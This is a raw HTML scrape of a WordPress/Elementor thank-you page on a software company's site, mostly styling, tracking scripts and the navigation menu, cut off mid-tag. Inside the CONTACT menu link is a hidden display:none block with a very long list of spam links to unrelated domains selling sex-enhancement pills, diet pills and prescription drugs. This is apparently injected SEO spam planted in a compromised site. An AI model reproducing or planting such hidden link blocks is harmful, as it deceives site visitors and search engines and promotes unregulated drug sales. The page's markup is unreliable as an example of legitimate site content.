.elementor-motion-effects-layer{background-color:#000000;}.elementor-2391 .elementor-element.elementor-element-34c64080{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2391{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2391 .elementor-element.elementor-element-34c64080{padding:30px 20px 30px 20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}}@media(max-width:767px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}.elementor-2391 .elementor-element.elementor-element-3b94f26a{text-align:center;}.elementor-2391 .elementor-element.elementor-element-3b94f26a .elementor-heading-title{line-height:19px;}.elementor-2391 .elementor-element.elementor-element-2476931{text-align:center;}.elementor-2391 .elementor-element.elementor-element-34c64080{padding:25px 20px 25px 20px;}}
.elementor-3251 .elementor-element.elementor-element-3afeccc9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 31px;}.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{color:#6d7882;font-family:"Righteous", Sans-serif;font-size:33px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 .elementor-heading-title{color:#6d7882;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-d8efc41{font-family:"Roboto", Sans-serif;}.elementor-3251 .elementor-element.elementor-element-2e7287fc .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;background-color:#4a4a4a;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-image:url("https://wonderlogics.com/wp-content/uploads/2019/07/IMG-20190714-WA0020-small.jpg");background-position:-23px 0px;background-repeat:no-repeat;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3251 .elementor-element.elementor-element-51b9a669{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 118px;}#elementor-popup-modal-3251 .dialog-message{width:569px;height:253px;align-items:flex-start;padding:30px 30px 0px 0px;}#elementor-popup-modal-3251{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-3251 .dialog-close-button{display:block;}#elementor-popup-modal-3251 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{font-size:28px;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-position:-69px -16px;background-size:139px auto;}.elementor-3251 .elementor-element.elementor-element-51b9a669{padding:0px 0px 0px 58px;}#elementor-popup-modal-3251 .dialog-message{height:270px;}}
.elementor-2973 .elementor-element.elementor-element-70245928 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{text-transform:uppercase;background-color:#6ec1e4;border-radius:150px 150px 150px 150px;padding:10px 40px 10px 40px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:hover, .elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:focus{background-color:#000000;}#elementor-popup-modal-2973 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2973{justify-content:center;align-items:flex-end;}#elementor-popup-modal-2973 .dialog-close-button{display:block;}#elementor-popup-modal-2973 .dialog-widget-content{animation-duration:1.2s;background-color:#3418bf;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:10.877%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:75.702%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:13.417%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:69%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:20%;}}@media(max-width:767px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:15%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:50%;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:left;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{font-size:13px;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:31%;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{font-size:13px;padding:10px 25px 10px 25px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 > .elementor-widget-container{margin:0px 0px 0px 0px;}} </style><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRighteous%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://wonderlogics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wonderlogics.com/wp-json/wp/v2/pages/3394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wonderlogics.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /><link rel="canonical" href="https://wonderlogics.com/thank-you-certified-form-2/" /><link rel='shortlink' href='https://wonderlogics.com/?p=3394' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wonderlogics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwonderlogics.com%2Fthank-you-certified-form-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wonderlogics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwonderlogics.com%2Fthank-you-certified-form-2%2F&#038;format=xml" /> <script async src="https://content-website-analytics.com/script.js"></script><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="32x32" /><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /><meta name="msapplication-TileImage" content="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122235135-1"></script> <script> window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date()); 
 gtag('config', 'UA-122235135-1', { 'optimize_id': 'GTM-NGB4PVX'}); </script> <!-- Facebook Pixel Code --> <script> !function(f,b,e,v,n,t,s){
 if(f.fbq)return;n=f.fbq=function(){
 n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq) f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '386790282034289');
 fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=386790282034289&ev=PageView&noscript=1"/> </noscript> <!-- End Facebook Pixel Code --></head><body class="wp-singular page-template-default page page-id-3394 wp-theme-hello-elementor elementor-default elementor-kit-3559 elementor-page elementor-page-3394"><div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-settings="[]"><div class="elementor-section-wrap"><header class="elementor-section elementor-top-section elementor-element elementor-element-3d481e08 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="3d481e08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e43b392" data-id="4e43b392" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3e2617e7 elementor-widget elementor-widget-image" data-id="3e2617e7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="https://wonderlogics.com"> <img width="302" height="37" src="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png" class="attachment-full size-full" alt="" srcset="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png 302w, https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small-300x37.png 300w" sizes="(max-width: 302px) 100vw, 302px" /> </a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-665da231" data-id="665da231" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-53d4788 elementor-widget elementor-widget-pp-advanced-menu" data-id="53d4788" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default"><div class="elementor-widget-container"><div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align- pp-advanced-menu--indicator-classic pp-advanced-menu--dropdown-all pp-advanced-menu--type-off-canvas pp-advanced-menu__text-align-center pp-advanced-menu--toggle pp-advanced-menu--icon"><div class="pp-menu-toggle pp-menu-toggle-on-all"><div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div></div><nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-53d4788 pp-advanced-menu--indicator-classic pp-menu-off-canvas pp-menu-off-canvas-right" data-settings="{&quot;full_width&quot;:false,&quot;menu_type&quot;:&quot;off-canvas&quot;,&quot;menu_id&quot;:&quot;53d4788&quot;,&quot;breakpoint&quot;:&quot;all&quot;}"><div class="pp-menu-close"></div><ul id="menu-main-menu-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3552"><a href="https://wonderlogics.com/" class="pp-menu-item">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://wonderlogics.com/product-2/" class="pp-menu-item">PRODUCT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://wonderlogics.com/resources/" class="pp-menu-item">RESOURCES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://wonderlogics.com/blog/" class="pp-menu-item">BLOG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://wonderlogics.com/news/" class="pp-menu-item">NEWS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://wonderlogics.com/contact/" class="pp-menu-item">CONTACT<div style="display:none;"> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_sex-enhancing-drugs-for-male_buy-newest/">sex enhancing drugs for male</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_enhancement-male-pills_sale/">enhancement male pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_the-best-male-enhancement-supplement_buy-best/">the best male enhancement supplement</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_cheap-sex-pills_newest/">cheap sex pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_male-pills-to-last-longer_sale/"></a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_proven-male-enlargement_sale/">proven male enlargement</a> <a href="http://www.pinehavenestate.co.za/coed_male-performance-pills_buy-best/">buy best male performance pills</a> <a href="http://www.pinehavenestate.co.za/coed_extend-pills_sale/">sale extend pills</a> <a href="http://www.pinehavenestate.co.za/coed_best-male-supplement_the-best/">the best best male supplement</a> <a href="http://www.pinehavenestate.co.za/coed_male-sex-performance-enhancement-products_buy-official/">buy official male sex performance enhancement products</a> <a href="http://www.pinehavenestate.co.za/coed_penis-drugs_buy-best/">buy best penis drugs</a> <a href="https://www.confidentlovers.com/confidentloversed_alpha-male-enhancement-pills_newest/">alpha male enhancement pills</a> <a href="https://www.confidentlovers.com/confidentloversed_ten-genex-pills_can-i-use/">ten enex pills can i use</a> <a href="https://www.confidentlovers.com/confidentloversed_sex-pill-over-the-counter_can-i-use/">sex pill over the counter</a> <a href="https://www.confidentlovers.com/confidentloversed_penis-enlarger_newest/">penis enlarger newest</a> <a href="https://www.confidentlovers.com/confidentloversed_black-mamba-sex-pill_where-is-download/">black mamba sex pill</a> <a href="http://verdar.com/verdared_penis-enlarger_where-do-i-find/">penis enlarger newest</a> <a href="http://verdar.com/verdared_best-natural-erection-pills_newest/">best natural erection pills</a> <a href="http://verdar.com/verdared_best-male-supplement_official/">best male supplement</a> <a href="http://verdar.com/verdared_penis-enhancement-product_where-do-i-find/">penis enhancement product</a> <a href="http://verdar.com/verdared_sexual-supplements-for-him_buy-best/">sexual supplements for him</a> <a href="http://www.conservationatwork.co.za/coed_natural-male-enhancement-gnc_buy-newest/">natural male enhancement gnc</a> <a href="http://www.conservationatwork.co.za/coed_penis-enhancment-pills_sale/">penis enhancment pills</a> <a href="http://www.conservationatwork.co.za/coed_what-is-the-best-pill-for-erectile-dysfunction-_official/">what is the best pill for erectile dysfunction</a> <a href="http://www.conservationatwork.co.za/coed_male-enhancement-pills-ratings_the-best/">male enhancement pills ratings</a> <a href="http://www.conservationatwork.co.za/coed_pennis-growth-pills_where-is-download/">pennis growth pills</a> <a href="http://hongkongstation47.com/hongkongstation47ed_male-performance-supplements_can-i-get/">male performance supplements</a> <a href="http://hongkongstation47.com/hongkongstation47ed_top-male-enhancers_buy-newest/">top male enhancers</a> <a href="http://hongkongstation47.com/hongkongstation47ed_pills-to-enlarge-pennis-size_buy-newest/">pills to enlarge pennis size</a> <a href="http://hongkongstation47.com/hongkongstation47ed_enhancement-pills-side-effects_buy-newest/">enhancement pills side effects</a> <a href="http://hongkongstation47.com/hongkongstation47ed_x-monster-pill_the-best/">x monster pills</a> <a href="https://bulsms.net/bulsmsed_long-time-sex-tablet-for-men_official/">long time sex tablet for men</a> <a href="https://bulsms.net/bulsmsed_crazy-bulls-pill_can-i-use/">crazy bulls pill</a> <a href="https://bulsms.net/bulsmsed_libigirl-pills_official/">libigirl pills officia</a> <a href="https://bulsms.net/bulsmsed_vimax-male-enhancement-pills_can-i-get/">vimax male enhancement pills</a> <a href="https://bulsms.net/bulsmsed_the-sex-pill_newest/">the sex pill</a> <a href="http://comatc.com/comatced_enlarge-pills_the-best/">enlarge pills</a> <a href="http://comatc.com/comatced_zenerx-pills_buy-official/">zenerx pills</a> <a href="http://comatc.com/comatced_male-enhancement-pills-that-work-instantly_the-best/">male enhancement pills that work instantly</a> <a href="http://comatc.com/comatced_sex-pills-that-actually-work_buy-newest/">sex pills that actually work</a> <a href="http://comatc.com/comatced_otc-pills-for-erectile-dysfunction_can-i-get/">otc pills for erectile dysfunction</a> <a href="http://shomman.org/shommaned_red-pill-male-enhancement-free-trial_sale/">red pill male enhancement free trial</a> <a href="http://shomman.org/shommaned_pennis-enlargement-extender_the-best/">pennis enlargement extender</a> <a href="http://shomman.org/shommaned_fierce-big-male-enhancement_buy-official/">fierce big male enhancement</a> <a href="http://shomman.org/shommaned_sex-supplement-pills_buy-best/">sex supplement pills</a> <a href="http://shomman.org/shommaned_penis-enlargment-without-pills_can-i-use/">penis enlargment without ills</a> <a href="https://gtacars.ae/gtacarsed_dick-pills-that-actually-work_buy-newest/">dick pills that actually work</a> <a href="https://gtacars.ae/gtacarsed_grow-xl-male-enhancement_buy-official/">grow xl male enhancement</a> <a href="https://gtacars.ae/gtacarsed_penis-enlargement-medicine_buy-official/">penis enlargement medicine</a> <a href="https://gtacars.ae/gtacarsed_best-supplement-for-men-s-libido_where/">best supplement for men s libido</a> <a href="https://gtacars.ae/gtacarsed_nuvirile-male-enhancement-pills_buy-official/">nuvirile male enhancement pills</a> <a href="http://saferus.com/saferused_growth-factor-male-enhancement_where-do-i-find/">growth factor male enhancement</a> <a href="http://saferus.com/saferused_paravex-male-enhancement_buy-official/">paravex male enhancement</a> <a href="http://saferus.com/saferused_what-is-the-best-male-enhancement-product-on-the-market_newest/">what is the best male enhancement product on the market</a> <a href="http://saferus.com/saferused_penis-enlargment-that-works_buy-newest/">penis enlargment that works</a> <a href="http://saferus.com/saferused_fierce-big-male-enhancement_newest/">fierce big male enhancement</a> <a href="http://arkcommercial.com/arkcommercialed_no-1-weight-loss-pill-uk_100--money-back-guarantee/">no 1 weight loss pill uk</a> <a href="http://arkcommercial.com/arkcommercialed_buy-m-power-weight-loss-pills_100--money-back-guarantee/">buy m power weight loss pill</a> <a href="http://arkcommercial.com/arkcommercialed_trim-px-keto-weight-loss-pills_with-lowest-price/">trim px keto weight loss pills</a> <a href="http://arkcommercial.com/arkcommercialed_non-prescription-diet-pills-that-work_new-arrival/">non prescription diet pills that work</a> <a href="http://www.arkcommercial.com/arkcommercialed_what-is-the-best-weight-loss-pill-without-caffeine_on-sale/">what is the best weight loss pill without caffeine</a> <a href="https://www.vovidi.com/vovidied_what-is-the-strongest-diet-pill-over-the-counter_in-2020/">what is the strongest diet pill over the counter</a> <a href="https://www.vovidi.com/vovidied_number-one-diet-pill-for-women_in-2020/">number one diet pill for women</a> <a href="https://www.vovidi.com/vovidied_the-too-weight-loss-energy-pill_free-shipping-/">the too weight loss energy pill</a> <a href="https://www.vovidi.com/vovidied_weight-loss-diet-pills-speed_100--money-back-guarantee/">weight loss diet pills speed</a> <a href="https://www.vovidi.com/vovidied_what-diet-pills-should-i-take-to-lose-weight_in-2020/">what diet pills should i take to lose weight</a> <a href="https://www.silverlineservices.com/silverlineservicesed_what-is-best-over-the-counter-weight-loss-pill_discount-store/">what is best over the counter weight loss pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_adios-max-weight-loss-pills_discount-store/">adios max weight loss pills</a> <a href="https://www.silverlineservices.com/silverlineservicesed_toddler-ate-diet-pill_new-arrival/">toddler ate diet pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_xenadrine-weight-loss-pills-reviews_new-arrival/">xenadrine weight loss pills reviews</a> <a href="https://www.silverlineservices.com/silverlineservicesed_best-diet-pills-without-jitters_with-lowest-price/">best diet pills without jitters</a> <a href="http://www.fmcmeats.com/fmcmeatsed_best-weight-loss-pills-fda_new-arrival/">best weight loss pills fda</a> <a href="http://www.fmcmeats.com/fmcmeatsed_can-i-get-prescription-weight-loss-pills-online_on-sale/">get prescription weight loss pills online</a> <a href="http://www.fmcmeats.com/fmcmeatsed_green-tea-weight-loss-pills-do-they-work_new-arrival/">green tea weight loss pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_chili-pepper-weight-loss-pills_high-quality-and-discount/">chili pepper weight loss-pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_consuming-diet-pills-that-block-digestion-of-fat-will_up-to-50--off/">consuming diet pills that block digestion of fat</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_shark-tank-keto-diet-pill-youtube_free-shipping-/">shark tank keto diet pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_white-magic-weight-loss-pill_high-quality-and-discount/">white magic weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_what-over-the-counter-weight-loss-pills-really-work_free-shipping-/">what over the counter weight loss pills</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_dr-oz-latest-weight-loss-pill_in-2020/">dr oz latest weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_miracle-diet-pill-2020_on-sale/">miracle diet pill 2020</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_heart-healthy-diet-pills_high-quality-and-discount/">heart healthy diet pills</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_fiber-pills-glucomannan-and-weight-loss_high-quality-and-discount/">fiber pills glucomannan and weight loss</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_diet-pills-sold-in-progeso-mexico_with-low-price/">diet pills sold in progeso mexico</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_red-fire-weight-loss-pills-ingredients_up-to-50--off/">red fire weight loss pills ingredients</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_slimina-diet-pills-australia_free-shipping-/">slimina diet pills australia</a> <a href="http://www.byjanelle.net/byjanelleed_strongest-weight-loss-pill-at-gnc_in-2020/">strongest weight loss pill at gnc</a> <a href="http://www.byjanelle.net/byjanelleed_chilli-bomb-diet-pills_in-2020/">chilli bomb diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_best-weight-loss-pills-reviews-2020_discount-store/">best weight loss pills</a> <a href="http://www.byjanelle.net/byjanelleed_top-5-best-selling-diet-pills_new-arrival/">top 5 best selling diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_weight-loss-pill-approved-by-fda-2020_on-sale/">weight loss pill approved by fda 2020</a> <a href="https://www.volpitecno.com/volpitecnoed_tapeworm-pill-weight-loss_in-2020/">tapeworm pill weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_using-prescription-strength-water-pills-for-water-weight-loss_new-arrival/">using prescription strength water pills for water weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_diet-pills-ingredients-to-avoid_high-quality-and-discount/">diet pills ingredients to avoid</a> <a href="https://www.volpitecno.com/volpitecnoed_kaizen-weight-loss-pills_high-quality-and-discount/">kaizen weight loss pills</a> <a href="https://www.volpitecno.com/volpitecnoed_phentermine-diet-pills-ebay_new-arrival/">phentermine diet pills ebay</a> <a href="http://itemma.com/itemmaed_belviq-diet-pill-price_high-quality-and-discount/">belviq diet pill price</a> <a href="http://itemma.com/itemmaed_citrus-weight-loss-pills_with-low-price/">citrus weight loss pills</a> <a href="http://itemma.com/itemmaed_what-are-some-good-weight-loss-pills_discount-store/">what are some good weight loss pills</a> <a href="http://itemma.com/itemmaed_super-cut-keto-diet-pills-reviews_up-to-50--off/">super cut keto diet pills</a> <a href="http://itemma.com/itemmaed_x-l-3-diet-pills_free-shipping-/">x l 3 diet pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-pills-with-caffeine-contrave_in-2020/">weight loss pills with caffeine contrave</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_all-natural-purple-weight-loss-pills_new-arrival/">all natural purple weight loss pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-2-pills-a-day_new-arrival/">weight loss 2 pills a day</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_fastest-weight-loss-pill-ever_100--money-back-guarantee/">fastest weight loss pill ever</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_golo-release-diet-pills-reviews_with-lowest-price/">golo release diet pills reviews</a> <a href="https://nav.fungit.org/fungited_asian-diet-pills-that-work-fast_new-arrival/">asian diet pills that work fast</a> <a href="https://nav.fungit.org/fungited_hellfire-diet-pills-ebay_free-shipping-/">hellfire diet pills ebay</a> <a href="https://nav.fungit.org/fungited_weight-loss-using-prescriptions-pills-safe_with-low-price/">weight loss using prescriptions pills safe</a> <a href="https://nav.fungit.org/fungited_s5-diet-pills_with-low-price/">s5 diet pills</a> <a href="https://nav.fungit.org/fungited_turmeric-pills-help-with-weight-loss_discount-store/">turmeric pills help with weight loss</a> <a href="https://www.tommo.co.jp/coed_what-percent-of-diet-supplements-taken-are-diet-pills_up-to-50--off/">what percent of diet supplements taken are diet pills</a> <a href="https://www.tommo.co.jp/coed_slim-44-weight-loss-pills_100--money-back-guarantee/">slim 44 weight loss pills</a> <a href="https://www.tommo.co.jp/coed_xfinity-diet-pills_free-shipping-/">xfinity diet pills</a> <a href="https://www.tommo.co.jp/coed_greenies-diet-pills_with-lowest-price/">greenies diet pills</a> <a href="https://www.tommo.co.jp/coed_metabolife-weight-loss-pills-reviews_new-arrival/">metabolife weight loss pills</a> <a href="http://sovietbunker.com/sovietbunkered_melissa-mccarthy-diet-pills_with-lowest-price/">melissa mccarthy diet pills</a> <a href="http://sovietbunker.com/sovietbunkered_weight-loss-supplements-or-pills_new-arrival/">weight loss supplements or pills</a> <a href="http://sovietbunker.com/sovietbunkered_mega-green-tea-diet-pills_100--money-back-guarantee/">mega green tea diet pills</a> <a href="http://sovietbunker.com/sovietbunkered_good-birth-control-pills-for-weight-loss_with-lowest-price/">good birth control pills for weight loss</a> <a href="http://sovietbunker.com/sovietbunkered_kraze-xl-diet-pill-reviews_new-arrival/">kraze xl diet pill reviews</a> <a href="https://www.3du.digital/3dued_flawless-diet-pills_up-to-50--off/">flawless diet pills</a> <a href="https://www.3du.digital/3dued_top-selling-diet-supplement-pill_discount-store/">top selling diet supplement pill</a> <a href="https://www.3du.digital/3dued_pro-diet-pills-ingredients_discount-store/">pro diet pills ingredients</a> <a href="https://www.3du.digital/3dued_pills-to-increase-weight-loss_high-quality-and-discount/">pills to increase weight loss</a> <a href="https://www.3du.digital/3dued_dream-body-weight-loss-pills-review_discount-store/">dream body weight loss pills review</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_best-contraceptive-pills-for-weight-loss-philippines_up-to-50--off/">best contraceptive pills for weight loss philippines</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_true-fix-diet-pills-reviews_up-to-50--off/">true fix diet pills reviews</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_moon-burn-diet-pills_100--money-back-guarantee/">moon burn diet pills</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_xenical-diet-pills-prescription_with-low-price/">xenical diet pills prescription</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_what-is-the-best-diet-pill-for-a-diabetic_with-lowest-price/">what is the best diet pill for a diabetic</a> <a href="https://www.ebspensions.co.uk/coed_best-working-diet-pills-to-lose-fat_with-lowest-price/">best working diet pills to lose fat</a> <a href="https://www.ebspensions.co.uk/coed_top-5-weight-loss-pills-uk_with-low-price/">top 5 weight loss pills uk</a> <a href="https://www.ebspensions.co.uk/coed_keto-pure-diet-pills-dischem_on-sale/">keto pure diet pills dischem</a> <a href="https://www.ebspensions.co.uk/coed_gnc-top-sellers-diet-pills_with-low-price/">gnc top sellers diet pills</a> <a href="https://www.ebspensions.co.uk/coed_weight-loss-pills-blue_with-lowest-price/">weight loss pills blue</a> <a href="http://orthohasselt.be/orthohasselted_grenade-diet-pills-do-they-work_high-quality-and-discount/">grenade diet pills do they work</a> <a href="http://orthohasselt.be/orthohasselted_burning-shape-diet-pills_100--money-back-guarantee/">burning shape diet pills</a> <a href="http://orthohasselt.be/orthohasselted_langli-diet-pills_free-shipping-/">langli diet pills</a> <a href="http://orthohasselt.be/orthohasselted_bariactiv-calcium-weight-loss-pills_new-arrival/">bariactiv calcium weight loss pills</a> <a href="http://orthohasselt.be/orthohasselted_v3-diet-pill-helping-the-body_with-low-price/">v3 diet pill helping the body</a> <a href="https://www.ceyron.exchange/ceyroned_pure-keto-diet-pills-dr-oz_new-arrival/">pure keto diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_zenxa-diet-pill-ingredients_with-lowest-price/">zenxa diet pill ngredients</a> <a href="https://www.ceyron.exchange/ceyroned_slim-gel-diet-pills_in-2020/">slim gel diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_the-first-diet-pill_on-sale/">the first diet pill</a> <a href="https://www.ceyron.exchange/ceyroned_do-diet-pills-make-you-poop_with-lowest-price/">diet pills make you poop</a> <a href="https://lindychamberlain.com/lindychamberlained_pill-for-weight-loss-side-effects_new-arrival/">pill for weight loss side effects</a> <a href="https://lindychamberlain.com/lindychamberlained_fastin-diet-pills-over-the-counter-reviews_high-quality-and-discount/">fastin diet pills over the counter reviews</a> <a href="https://lindychamberlain.com/lindychamberlained_magic-slim-diet-pills-review_on-sale/">magic slim diet pills review</a> <a href="https://lindychamberlain.com/lindychamberlained_keto-fuel-weight-loss-pills_in-2020/">keto fuel weight loss pills</a> <a href="https://lindychamberlain.com/lindychamberlained_genie-diet-pill_with-lowest-price/">genie diet pill</a> <a href="https://rumajaymas.com/rumajaymased_doctor-oz-weight-loss-pill_100--money-back-guarantee/">doctor oz weight loss pill</a> <a href="https://rumajaymas.com/rumajaymased_formula-k-3-diet-pills_with-lowest-price/">formula k 3 diet pills</a> <a href="https://rumajaymas.com/rumajaymased_direct-sales-diet-pill-companies_high-quality-and-discount/">direct sales diet pill companies</a> <a href="https://rumajaymas.com/rumajaymased_derm-diet-pills_up-to-50--off/">derm diet pills</a> <a href="https://rumajaymas.com/rumajaymased_japanese-hokkaido-diet-pills-review_high-quality-and-discount/">japanese hokkaido diet pills review</a> <a 